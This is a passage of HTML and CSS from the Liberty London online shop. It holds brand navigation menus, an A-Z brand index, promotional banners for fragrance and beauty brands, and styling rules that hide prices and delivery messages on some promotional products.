         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

